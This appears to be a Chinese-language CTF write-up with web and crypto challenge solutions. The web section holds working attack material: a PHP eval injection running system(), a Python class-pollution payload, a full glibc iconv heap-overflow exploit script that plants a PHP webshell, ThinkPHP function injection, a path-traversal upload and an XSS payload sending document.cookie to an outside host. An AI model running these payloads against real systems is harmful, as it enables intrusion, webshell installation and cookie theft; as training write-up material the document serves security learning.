Web CodeInject 源码:
<?php error_reporting (0 );show_source (__FILE__ );eval ("var_dump((Object)$_POST [1]);" );
闭合前面,把命令拼接进去即可。
1=1);system("cat /000f1ag.txt");?>
easy_polluted 源码:
from flask import Flask, session, redirect, url_for,request,render_templateimport os import hashlib import json import re def generate_random_md5 (): random_string = os.urandom (16 ) md5_hash = hashlib.md5 (random_string) return md5_hash.hexdigest () def filter (user_input): blacklisted_patterns = ['init' , 'global' , 'env' , 'app' , '_' , 'string' ] for pattern in blacklisted_patterns: if re.search (pattern, user_input, re.IGNORECASE): return True return False def merge (src, dst): for k, v in src.items (): if hasattr (dst, '__getitem__' ): if dst.get (k) and type (v) == dict: merge (v, dst.get (k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict: merge (v, getattr (dst, k)) else : setattr (dst, k, v) app = Flask (__name__) app.secret_key = generate_random_md5 () class evil (): def __init__ (self ): pass @app .route ('/',methods =['POST ']) def index (): username = request .form .get ('username ') password = request .form .get ('password ') session ["username "] = username session ["password "] = password Evil = evil () if request .data : if filter (str (request .data )): return "NO POLLUTED !!!YOU NEED TO GO HOME TO SLEEP ~" else : merge (json .loads (request .data ), Evil ) return "MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED " return render_template ("index .html ") @app .route ('/admin ',methods =['POST ', 'GET ']) def templates (): username = session .get ("username ", None ) password = session .get ("password ", None ) if username and password : if username == "adminer " and password == app .secret_key : return render_template ("flag .html ", flag =open ("/flag ", "rt ").read ()) else : return "Unauthorized " else : return f 'Hello , This is the POLLUTED page .' if __name__ == '__main__ ': app .run (host ='0.0.0.0', port =5000)
python的原型链污染,需要把app.secret_key污染成一个我们想要的值,接着把 _static_folder的路径污染成服务器的根目录,实现任意文件读取从而得到flag。
过滤的绕过可以用 unicode 编码来绕,因为源码在检测waf后用了 json.loads 解析字符串,能识别 unicode。
{"username":"adminer","password":"123","\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f" : {"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f" :{"\u0061\u0070\u0070" :{"\u0073\u0065\u0063\u0072\u0065\u0074\u005f\u006b\u0065\u0079": "123","\u005f\u0073\u0074\u0061\u0074\u0069\u0063\u005f\u0066\u006f\u006c\u0064\u0065\u0072":"\u002f"}}}}
之后访问 /static/flag即可得到flag。
Ezzz_php 源码:

<?php highlight_file (__FILE__ );error_reporting (0 );function substrstr ($data $start = mb_strpos ($data , "[" ); $end = mb_strpos ($data , "]" ); return mb_substr ($data , $start + 1 , $end - 1 - $start ); } class read_file public $start ; public $filename ="/etc/passwd" ; public function __construct ($start $this ->start=$start ; } public function __destruct ( if ($this ->start == "gxngxngxn" ){ echo 'What you are reading is:' .file_get_contents ($this ->filename); } } } if (isset ($_GET ['start' ])){ $readfile = new read_file ($_GET ['start' ]); $read =isset ($_GET ['read' ])?$_GET ['read' ]:"I_want_to_Read_flag" ; if (preg_match ("/\[|\]/i" , $_GET ['read' ])){ die ("NONONO!!!" ); } $ctf = substrstr ($read ."[" .serialize ($readfile )."]" ); unserialize ($ctf ); }else { echo "Start_Funny_CTF!!!" ; }
先是字符串逃逸反序列化
参考链接:Web-逃跑大师–第二届黄河流域公安院校网络空间安全技能邀请赛
当以 \xF0 开头的字节序列出现在 UTF-8 编码中时,通常表示一个四字节的 Unicode 字符。这是因为 UTF-8 编码规范定义了以 \xF0 开头的字节序列用于编码较大的 Unicode 字符。 不符合4位的规则的话,mb_substr和mb_strpos执行存在差异: (1)mb_strpos遇到\xF0时,会把无效字节先前的字节视为一个字符,然后从无效字节重新开始解析 mb_strpos("\xf0\x9fAAA<BB", '<'); #返回4 \xf0\x9f视作是一个字节,从A开始变为无效字节 #A为\x41 上述字符串其认为是7个字节 (2)mb_substr遇到\xF0时,会把无效字节当做四字节Unicode字符的一部分,然后继续解析 mb_substr("\xf0\x9fAAA<BB", 0, 4); #"\xf0\x9fAAA<B" \xf0\x9fAA视作一个字符 上述字符串其认为是5个字节 结论:mb_strpos相对于mb_substr来说,可以把索引值向后移动
因此我们可以知道
每发送一个%f0abc,mb_strpos认为是4个字节,mb_substr认为是1个字节,相差3个字节 每发送一个%f0%9fab,mb_strpos认为是3个字节,mb_substr认为是1个字节,相差2个字节 每发送一个%f0%9f%9fa,mb_strpos认为是2个字节,mb_substr认为是1个字节,相差1个字节
所以第一步是先在 start 里传入我们想要序列化的字符串,然后通过截取把前面的那些干扰字符去掉,从而能够控制 filename的值任意读文件。
?read=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9f%9fa%f0%9f%9fa&start=O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:55:"php://filter/convert.base64-encode/resource=/etc/passwd";}
这只是第一步,后边要利用 file_get_contents($this->filename); 来rce。
参考链接:【翻译】从设置字符集到RCE:利用 GLIBC 攻击 PHP 引擎(篇一)
EXP
基本原理就是 iconv 在转换 ISO-2022-CN-EXT 时出现越界写入,iconv 是 php://filter/ 使用过滤器时会使用的函数,后边就是pwn的知识了。
更简单的流程就是,先读出php所使用的 libc 和所使用堆的基地址,然后通过缓冲区溢出的越界写入,实现地址覆盖,调用 libc 里面的函数, 从而rce。
脚本所需依赖安装:
ten
pwntools: 在linux下安装,windows 要装 winpwntools
EXP:
import requestsimport refrom ten import *from pwn import *from dataclasses import dataclassfrom base64 import *import zlibfrom urllib.parse import quoteHEAP_SIZE = 2 * 1024 * 1024 BUG = "劄" .encode("utf-8" ) url = "https://1e978a69-8ead-4157-8af7-839756b45872.challenge.ctf.show/" command: str = "echo '<?php eval($_POST[1]);?>'>/var/www/html/1.php;" sleep: int = 1 PAD: int = 20 pad: int = 20 info = {} heap = 0 @dataclass class Region : """A memory region.""" start: int stop: int permissions: str path: str @property def size (self ) -> int : return self.stop - self.start def get_maps (): data = '?read=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9f%9fa%f0%9f%9fa&start=O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:59:"php://filter/convert.base64-encode/resource=/proc/self/maps";}' r = requests.get(url+data).text data = re.search("What you are reading is:(.*)" , r).group(1 ) return b64decode(data) def download_file (get_file , local_path ): filename = "php://filter/convert.base64-encode/resource=" +get_file data = '?read=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9f%9fa%f0%9f%9fa&start=O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:[num]:"[filename]";}' data = data.replace('[num]' ,str (len (filename))) data = data.replace('[filename]' ,filename) r = requests.get(url + data).text data = re.search("What you are reading is:(.*)" , r).group(1 ) data = b64decode(data) open (local_path,'wb' ).write(data) def get_regions (): maps = get_maps() maps = maps.decode() PATTERN = re.compile ( r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)" ) regions = [] for region in table.split(maps, strip=True ): if match := PATTERN.match (region): start = int (match .group(1 ), 16 ) stop = int (match .group(2 ), 16 ) permissions = match .group(3 ) path = match .group(4 ) if "/" in path or "[" in path: path = path.rsplit(" " , 1 )[-1 ] else : path = "" current = Region(start, stop, permissions, path) regions.append(current) else : print (maps) return regions def find_main_heap (regions: list [Region] ) -> Region: heaps = [ region.stop - HEAP_SIZE + 0x40 for region in reversed (regions) if region.permissions == "rw-p" and region.size >= HEAP_SIZE and region.stop & (HEAP_SIZE - 1 ) == 0 and region.path == "" ] if not heaps: failure("Unable to find PHP's main heap in memory" ) first = heaps[0 ] if len (heaps) > 1 : heaps = ", " .join(map (hex , heaps)) msg_info(f"Potential heaps: [i]{heaps} [/] (using first)" ) else : msg_info(f"Using [i]{hex (first)} [/] as heap" ) return first def _get_region (regions: list [Region], *names: str ) -> Region: """Returns the first region whose name matches one of the given names.""" for region in regions: if any (name in region.path for name in names): break else : failure("Unable to locate region" ) return region def get_symbols_and_addresses (): regions = get_regions() LIBC_FILE = "/dev/shm/cnext-libc" info["heap" ] = heap or find_main_heap(regions) libc = _get_region(regions, "libc-" , "libc.so" ) download_file(libc.path, LIBC_FILE) info["libc" ] = ELF(LIBC_FILE, checksec=False ) info["libc" ].address = libc.start def compress (data ) -> bytes : """Returns data suitable for `zlib.inflate`. """ return zlib.compress(data, 9 )[2 :-4 ] def b64 (data: bytes , misalign=True ) -> bytes : payload = b64encode(data) if not misalign and payload.endswith("=" ): raise ValueError(f"Misaligned: {data} " ) return payload def compressed_bucket (data: bytes ) -> bytes : """Returns a chunk of size 0x8000 that, when dechunked, returns the data.""" return chunked_chunk(data, 0x8000 ) def qpe (data: bytes ) -> bytes : """Emulates quoted-printable-encode. """ return "" .join(f"={x:02x} " for x in data).upper().encode() def ptr_bucket (*ptrs, size=None ) -> bytes : """Creates a 0x8000 chunk that reveals pointers after every step has been ran.""" if size is not None : assert len (ptrs) * 8 == size bucket = b"" .join(map (p64, ptrs)) bucket = qpe(bucket) bucket = chunked_chunk(bucket) bucket = chunked_chunk(bucket) bucket = chunked_chunk(bucket) bucket = compressed_bucket(bucket) return bucket def chunked_chunk (data: bytes , size: int = None ) -> bytes : """Constructs a chunked representation of the given chunk. If size is given, the chunked representation has size `size`. For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`. """ if size is None : size = len (data) + 8 keep = len (data) + len (b"\n\n" ) size = f"{len (data):x} " .rjust(size - keep, "0" ) return size.encode() + b"\n" + data + b"\n" def build_exploit_path () -> str : LIBC = info["libc" ] ADDR_EMALLOC = LIBC.symbols["__libc_malloc" ] ADDR_EFREE = LIBC.symbols["__libc_system" ] ADDR_EREALLOC = LIBC.symbols["__libc_realloc" ] ADDR_HEAP = info["heap" ] ADDR_FREE_SLOT = ADDR_HEAP + 0x20 ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168 ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10 CS = 0x100 pad_size = CS - 0x18 pad = b"\x00" * pad_size pad = chunked_chunk(pad, len (pad) + 6 ) pad = chunked_chunk(pad, len (pad) + 6 ) pad = chunked_chunk(pad, len (pad) + 6 ) pad = compressed_bucket(pad) step1_size = 1 step1 = b"\x00" * step1_size step1 = chunked_chunk(step1) step1 = chunked_chunk(step1) step1 = chunked_chunk(step1, CS) step1 = compressed_bucket(step1) step2_size = 0x48 step2 = b"\x00" * (step2_size + 8 ) step2 = chunked_chunk(step2, CS) step2 = chunked_chunk(step2) step2 = compressed_bucket(step2) step2_write_ptr = b"0\n" .ljust(step2_size, b"\x00" ) + p64(ADDR_FAKE_BIN) step2_write_ptr = chunked_chunk(step2_write_ptr, CS) step2_write_ptr = chunked_chunk(step2_write_ptr) step2_write_ptr = compressed_bucket(step2_write_ptr) step3_size = CS step3 = b"\x00" * step3_size assert len (step3) == CS step3 = chunked_chunk(step3) step3 = chunked_chunk(step3) step3 = chunked_chunk(step3) step3 = compressed_bucket(step3) step3_overflow = b"\x00" * (step3_size - len (BUG)) + BUG assert len (step3_overflow) == CS step3_overflow = chunked_chunk(step3_overflow) step3_overflow = chunked_chunk(step3_overflow) step3_overflow = chunked_chunk(step3_overflow) step3_overflow = compressed_bucket(step3_overflow) step4_size = CS step4 = b"=00" + b"\x00" * (step4_size - 1 ) step4 = chunked_chunk(step4) step4 = chunked_chunk(step4) step4 = chunked_chunk(step4) step4 = compressed_bucket(step4) step4_pwn = ptr_bucket( 0x200000 , 0 , 0 , 0 , ADDR_CUSTOM_HEAP, 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , ADDR_HEAP, 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , size=CS, ) step4_custom_heap = ptr_bucket( ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18 ) step4_use_custom_heap_size = 0x140 COMMAND = command COMMAND = f"kill -9 $PPID; {COMMAND} " if sleep: COMMAND = f"sleep {sleep} ; {COMMAND} " COMMAND = COMMAND.encode() + b"\x00" assert ( len (COMMAND) <= step4_use_custom_heap_size ), f"Command too big ({len (COMMAND)} ), it must be strictly inferior to {hex (step4_use_custom_heap_size)} " COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00" ) step4_use_custom_heap = COMMAND step4_use_custom_heap = qpe(step4_use_custom_heap) step4_use_custom_heap = chunked_chunk(step4_use_custom_heap) step4_use_custom_heap = chunked_chunk(step4_use_custom_heap) step4_use_custom_heap = chunked_chunk(step4_use_custom_heap) step4_use_custom_heap = compressed_bucket(step4_use_custom_heap) pages = ( step4 * 3 + step4_pwn + step4_custom_heap + step4_use_custom_heap + step3_overflow + pad * PAD + step1 * 3 + step2_write_ptr + step2 * 2 ) resource = compress(compress(pages)) resource = b64(resource) resource = f"data:text/plain;base64,{resource.decode()} " filters = [ "zlib.inflate" , "zlib.inflate" , "dechunk" , "convert.iconv.latin1.latin1" , "dechunk" , "convert.iconv.latin1.latin1" , "dechunk" , "convert.iconv.latin1.latin1" , "dechunk" , "convert.iconv.UTF-8.ISO-2022-CN-EXT" , "convert.quoted-printable-decode" , "convert.iconv.latin1.latin1" , ] filters = "|" .join(filters) path = f"php://filter/read={filters} /resource={resource} " return path def exploit () -> None : path = build_exploit_path() start = time.time() try : data = '?read=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9f%9fa%f0%9f%9fa%f0%9f%9fa&start=O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:[num]:"[data]";}' data = data.replace('[num]' , str (len (path))) data = data.replace('[data]' , quote(path)) r = requests.get(url + data).text data = re.search("What you are reading is:(.*)" , r).group(1 ) print ('-----end-----' ) data = b64decode(data) print (data) except : print ("Error" ) msg_print() if not sleep: msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]" ) elif start + sleep <= time.time(): msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]" ) else : msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]" ) msg_print() get_symbols_and_addresses() print (info)exploit()
攻击成功后,访问 1.php,即可利用写入的马来rce。
tpdoor 根据图标可以知道这是 thinkphp ,通过报错可知这是 ThinkPHP V8.0.3
源码只给了 index.php,猜测是框架本身的洞,网上找不到关于 thinkphp8 的洞。
源码:
<?php namespace app \controller ;use app \BaseController ;use think \facade \Db ;class Index extends BaseController protected $middleware = ['think\middleware\AllowCrossDomain' ,'think\middleware\CheckRequestCache' ,'think\middleware\LoadLangPack' ,'think\middleware\SessionInit' ]; public function index ($isCache = false , $cacheTime = 3600 { if ($isCache == true ){ $config = require __DIR__ .'/../../config/route.php' ; $config ['request_cache_key' ] = $isCache ; $config ['request_cache_expire' ] = intval ($cacheTime ); $config ['request_cache_except' ] = []; file_put_contents (__DIR__ .'/../../config/route.php' , '<?php return ' . var_export ($config , true ). ';' ); return 'cache is enabled' ; }else { return 'Welcome ,cache is disabled' ; } } }
分析源码,在 index路由,有一个 require __DIR__.'/../../config/route.php' 操作,同时后边还会对config/route.php修改,猜测和config/route.php文件有关。可控的值是$config['request_cache_key']。
先全局搜关键字 request_cache_key ,可以在 vendor/topthink/framework/src/think/middleware/CheckRequestCache.php里发现关键字。
然后打个断点调试,接着单步调试。
跟进 parseCacheKey,可以看到这里的 elseif 以 | 为分割得到 $key 和 $fun。
接着在下边动态执行函数。
去route.php修改request_cache_key的值,再次调试看能不能符合条件。
再次调试到该位置,发现能进入 elseif,并成功给 $key 和 $fun赋值。
之后就走到 $key = $fun($key); ,成功执行函数。
至此,调试结束,接下来是利用。
根据 thinkphp 的路由规则,访问 /index.php/index/index,能够走到题目给出的Index\index里,然后传递参数isCache和cacheTime。
然后在 isCache里输入命令,设置cacheTime 为1秒,让cache生效快点,多访问几次,成功RCE。
NewerFileDetector 源码:
app.py
from flask import Flask,request,sessionimport magikaimport uuidimport jsonimport osfrom bot import visit as bot_visitimport astapp = Flask(__name__) app.secret_key = str (uuid.uuid4()) app.static_folder = 'public/' vip_user = "vip" vip_pwd = str (uuid.uuid4()) curr_dir = os.path.dirname(os.path.abspath(__file__)) CHECK_FOLDER = os.path.join(curr_dir,"check" ) USER_FOLDER = os.path.join(curr_dir,"public/user" ) mg = magika.Magika() def isSecure (file_type ): D_extns = ["json" ,'py' ,'sh' , "html" ] if file_type in D_extns: return False return True @app.route("/login" ,methods=['GET' ,'POST' ] def login (): if (session.get("isSVIP" )): return "logined" if request.method == "GET" : return "input your username and password plz" elif request.method == "POST" : try : user = request.form.get("username" ).strip() pwd = request.form.get("password" ).strip() if user == vip_user and pwd == vip_pwd: session["isSVIP" ] = "True" else : session["isSVIP" ] = "False" file = os.path.join(CHECK_FOLDER,"vip.json" ) with open (file,"w" ) as f: json.dump({k: v for k, v in session.items()},f) f.close() return f"{user} login success" except : return "you broke the server,get out!" @app.route("/upload" ,methods = ["POST" ] def upload (): try : content = request.form.get("content" ).strip() name = request.form.get("name" ).strip() file_type = mg.identify_bytes(content.encode()).output.ct_label if isSecure(file_type): file = os.path.join(USER_FOLDER,name) with open (file,"w" ) as f: f.write(content) f.close() return "ok,share your link to bot: /visit?link=user/" + name return "black!" except : return "you broke the server,fuck out!" @app.route('/' def index (): return app.send_static_file('index.html' ) @app.route('/visit' def visit (): link = request.args.get("link" ) return bot_visit(link) @app.route('/share' def share (): file = request.args.get("file" ) return app.send_static_file(file) @app.route("/clear" ,methods=['GET' ] def clear (): session.clear() return "session clear success" @app.route("/check" ,methods=['GET' ] def check (): path = os.path.join(CHECK_FOLDER,"vip.json" ) if os.path.exists(path): content = open (path,"r" ).read() try : isSVIP = ast.literal_eval(json.loads(content)["isSVIP" ]) except : isSVIP = False return "VIP" if isSVIP else "GUEST" else : return "GUEST" if __name__ == "__main__" : app.run("0.0.0.0" ,5050 )
bot.py
from selenium import webdriverimport timeimport osflag = os.getenv("flag" ) if os.getenv("flag" ) is not None else "flag{test}" option = webdriver.ChromeOptions() option.add_argument('--headless' ) option.add_argument('--no-sandbox' ) option.add_argument('--disable-logging' ) option.add_argument('--disable-dev-shm-usage' ) browser = webdriver.Chrome(options=option) cookie = {'name' : 'flag' , 'value' : flag, 'domain' :'localhost' ,'httpOnly' : False } def visit (link ): try : browser.get("http://localhost:5050/check" ) browser.add_cookie(cookie) page_source = browser.page_source print (page_source) if "VIP" not in page_source: return "NONONO" print (cookie) url = "http://localhost:5050/share?file=" + link if ".." in url: return "Get out!" browser.get(url) time.sleep(1 ) browser.quit() print ("success" ) return "OK" except Exception as e: print (e) return "you broke the server,get out!"
分析源码,可以知道这是一个xss的题,bot的逻辑很简单,当检查是vip时,即可把 flag 放在 cookie 里并访问 http://localhost:5050/share?file=xxx
分析app.py,/upload路由可以任意上传文件,/check路由通过读取 vip.json来检查是否为vip。
那么题目的思路就是先上传一个 vip.json来覆盖掉旧的vip.sjon,从而通过/check,接着再上传一个html,实现xss。
测试可以发现,直接写一个js的代码不会被识别成html,重点是 json 识别的绕过。
html
<script>alert(1)</script>
对 magika 进行代码审计,跟进 identify_bytes -> _get_result_from_bytes -> _get_result_or_features_from_bytes
可以发现对文本内容进行了长度判断。接着跟进 _get_result_of_few_bytes -> _get_ct_label_of_few_bytes,可以看到是直接返回了文本内容。
接着查找长度,跟进 _min_file_size_for_dl ,最终发现它的值是从文件里读取的。
去找这个文件看看。
可以得到 _min_file_size_for_dl 的值是 16 ,也就是说,只要我们文本的内容长度少于16,就不会对文件进行检测。
在/check路由中,对vip的判断是"VIP" if isSVIP else "GUEST",只要 isSVIP不为空或者不是 False,即可通过判断。
那么接下来上传的内容可以这么写,可以绕过长度限制:
没有过滤 .. ,可以用相对路径跳回根目录再接着往下写。
../../../../../app/check/vip.json
/upload POST: name=../../../../app/check/vip.json&content={"isSVIP":"1"}
访问 /ckeck,已经成为 vip 了。
最后就是xss了,上传一个简单的 html ,然后让 bot 访问就行了。
/upload POST: name=1.html&content=<script>fetch("http://[ip:port]/?flag="%2bdocument.cookie)</script>
访问 /visit?link=user/1.html
Crypto 奇怪的条形码 找个工具把图片弄扁一点就能清晰地看到图上的内容了。
base64解码得到flag。
Y3Rmc2hvd3t4aWd1YmVpX21pc2NfZ3JhbV9oZXJlX2ZsYWd9 ctfshow{xigubei_misc_gram_here_flag}
简单密码 密文:
647669776d757e83817372816e707479707c888789757c92788d84838b878d9d
猜测flag头是ctfshow{,把它转成16进制
对比密文可以发现是变种凯撒,写脚本还原。
enc = "647669776d757e83817372816e707479707c888789757c92788d84838b878d9d" enc = bytes .fromhex(enc) flag = '' for i in range (len (enc)): tmp = enc[i]-i-1 flag += chr (tmp) print (flag)
factor 源码:
from Crypto.Util.number import *import gmpy2import osfrom enc import flaghint = os.urandom(36 ) tmp = bytes_to_long(hint) m = bytes_to_long(flag) p = getPrime(512 ) q = getPrime(512 ) d = getPrime(400 ) phi = (p-1 )*(q-1 ) e = gmpy2.invert(d,phi) n = p*q c = pow (m,e,n) leak1 = p^tmp leak2 = q^tmp print (f"n = {n} " )print (f"e = {e} " )print (f"c = {c} " )print (f"leak1 = {leak1} " )print (f"leak2 = {leak2} " )''' n = 145462084881728813723574366340552281785604069047381248513937024180816353963950721541845665931261230969450819680771925091152670386983240444354412170994932196142227905635227116456476835756039585419001941477905953429642459464112871080459522266599791339252614674500304621383776590313803782107531212756620796159703 e = 10463348796391625387419351013660920157452350067191419373870543363741187885528042168135531161031114295856009050029737547684735896660393845515549071092389128688718675573348847489182651631515852744312955427364280891600765444324519789452014742590962030936762237037273839906251320666705879080373711858513235704113 c = 60700608730139668338977678601901211800978306010063875269252006068222163102100346920465298044880066999492746508990629867396189713753873657197546664480233269806308415874191048149900822050054539774370134460339681949131037133783273410066318511508768512778132786573893529705068680583697574367357381635982316477364 leak1 = 13342820281239625174817085182586822673810894195223942279061039858850534510679297962596800315875604798047264337469828123370586584840078728059729121435462780 leak2 = 10901899434728393473569359914062349292412269512201554924835672710780580634465799069211035290729536290605761024818770843901501694556825737462457471235151530 '''
观察可知,leak1 ^ leak2 == p ^ q,由这个条件,可以用 dfs 爆破出p和q,爆破的时候剪枝加速。
from Crypto.Util.number import *import gmpy2n = 145462084881728813723574366340552281785604069047381248513937024180816353963950721541845665931261230969450819680771925091152670386983240444354412170994932196142227905635227116456476835756039585419001941477905953429642459464112871080459522266599791339252614674500304621383776590313803782107531212756620796159703 e = 10463348796391625387419351013660920157452350067191419373870543363741187885528042168135531161031114295856009050029737547684735896660393845515549071092389128688718675573348847489182651631515852744312955427364280891600765444324519789452014742590962030936762237037273839906251320666705879080373711858513235704113 c = 60700608730139668338977678601901211800978306010063875269252006068222163102100346920465298044880066999492746508990629867396189713753873657197546664480233269806308415874191048149900822050054539774370134460339681949131037133783273410066318511508768512778132786573893529705068680583697574367357381635982316477364 leak1 = 13342820281239625174817085182586822673810894195223942279061039858850534510679297962596800315875604798047264337469828123370586584840078728059729121435462780 leak2 = 10901899434728393473569359914062349292412269512201554924835672710780580634465799069211035290729536290605761024818770843901501694556825737462457471235151530 leak = leak1 ^ leak2 a1 = "00" + str (bin (leak)[2 :]) def find (p,q ): l = len (p) tmp0 = p + (512 -l)*"0" tmp1 = p + (512 -l)*"1" tmq0 = q + (512 -l)*"0" tmq1 = q + (512 -l)*"1" if (int (tmp0,2 ) < int (tmq0,2 )): return if (int (tmp0,2 )*int (tmq0,2 ) > n): return elif (int (tmp1,2 )*int (tmq1,2 ) < n): return if l == 512 : if n%int (p,2 )==0 : pp = int (p,2 ) qq = int (q,2 ) d = gmpy2.invert(e, (pp - 1 ) * (qq - 1 )) m = pow (c, d, n) flag = long_to_bytes(m) print (flag) try : if (a1[l] == "1" ): find(p+"1" ,q+"0" ) find(p+"0" ,q+"1" ) else : find(p+"0" ,q+"0" ) find(p+"1" ,q+"1" ) except : pass tempp = "" tempq = "" find(tempp,tempq)
给你d又怎样 源码:
from Crypto.Util.number import *from gmpy2 import *flag="ctfshow{***}" m=bytes_to_long(flag.encode()) e=65537 p=getPrime(128 ) q=getPrime(128 ) n=p*q phin=(p-1 )*(q-1 ) d=invert(e,phin) c=pow (m,e,n) print ("c=" ,c)print ("hint=" ,pow (n,e,c))print ("e=" ,e)print ("d=" ,d)""" c= 48794779998818255539069127767619606491113391594501378173579539128476862598083 hint= 7680157534215495795423318554486996424970862185001934572714615456147511225105 e= 65537 d= 45673813678816865674850575264609274229013439838298838024467777157494920800897 """
题目给了 pow(n,e,c),已知 n > c,那么可以先分解 c用rsa求出 n-c,从而得到 n ,后续就是直接解出flag。
c可以用在线分解网站分解。
from Crypto.Util.number import *from gmpy2 import *c=48794779998818255539069127767619606491113391594501378173579539128476862598083 hint= 7680157534215495795423318554486996424970862185001934572714615456147511225105 e= 65537 d= 45673813678816865674850575264609274229013439838298838024467777157494920800897 n = 0 cp = 6091 cq = 8010963716765433514869336359812774009376685535134030237002058632158407913 e = 65537 d2 = gmpy2.invert(e, (cp - 1 ) * (cq - 1 )) n = pow (hint, d2, c) + c m = pow (c,d,n) flag = long_to_bytes(m) print (flag)
混合密码体系 源码:
from Crypto.Util.number import bytes_to_long,getPrimefrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padflag = b'ctfshow{***}' key = b'flag{***}' iv = b'flag{1fake_flag}' padded_plaintext = pad(flag, AES.block_size) cipher = AES.new(key, AES.MODE_CBC, iv) ciphertext = cipher.encrypt(padded_plaintext) c1 = bytes_to_long(ciphertext) print (f'c1 = {c1} ' )m = bytes_to_long(key) e = 0x10001 p = getPrime(1024 ) q = getPrime(1024 ) n = p * q c = pow (m,e,n) print (f'p = {p} ' )print (f'q = {q} ' )print (f'n = {n} ' )print (f'c2 = {c} ' )''' c1 = 10274623386006297478525964130173470046355982953419353351509177330015001060887455252482567718546651504491658563014875 p = 126682770761631193509957156425049279522830651950325320826580754739365086374362604934854454428815835196844469535588686149210573266628767888593088817059600076401582225549728184309047483547810100015820325082976781284679340880386138390518973395696206374336712856387090369022746536868747455939074262253452873845903 q = 99825079362327808334563489684167271427241139432727401182808888165552821217781929397837262324242177528386988701584385208395369790542025175917752058047649096340776854252623173162664426065810683048016574420043010318337693586527652970534982946701493024718805916479479658257730226388868060010370893747360166996939 n = 12646117645119414744807511144503229609414192869007113075368323921021672404219693075011763838210400633721060798765473421092201704833591315689681668160927426685183273670665030724394172000165517517884654100267567861284096827407481978978840602383267875832034344793848710383473014512122260278131503985961857107838296047172582364612603344429943715046318283653354068887129071531081918798285138812386418361474496678248683513378861801570673376726388110813411011818940310547686977359605296489433805717348250520973842927175837164120905300831792358190183785344002217291207378744610039145999012939983693891188308725179098958690917 c2 = 5211902378262010726785508340196935051860438587769647187076059600864676774592415052428465708887047312982844957691943180258845015420187239772414768121857728821510440178906193308448250067671679439841031484589864038401572589752057423667532898133171822921282769652197139455317095891357335645435094243006629469245881345449943250189771998449015275390517315432969774421721243965028796050948747282387052634211032729131656214346307483397410725129682422969273915759947596313513270946529649661334582775282060624547405060499311618257517792321792697831000977711752728887999320311631022598717946355057272761740061999974856808147244 '''
flag用aes加密,aes的key用rsa加密。
先求出 key 再求 flag 即可。
